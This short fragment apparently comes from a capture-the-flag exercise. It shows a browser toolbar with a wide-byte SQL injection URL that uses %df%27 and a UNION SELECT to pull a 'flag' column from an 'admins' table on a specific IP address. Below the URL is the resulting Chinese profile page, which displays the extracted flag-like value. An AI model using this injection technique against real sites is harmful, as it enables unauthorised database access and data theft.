 Load URL
http://118.190.152.202:8015/index.php?id=-1%df%27 union select 1,flag,3,4,5,6,7,8 from admins%23
Split URL
Execute
Enable Post data Enable Referrer
首页 个人信息
用户名：
Y0u_@@33w_dxxmn_9rf0Od
金钱：
7
邮 箱：
4
个人头像：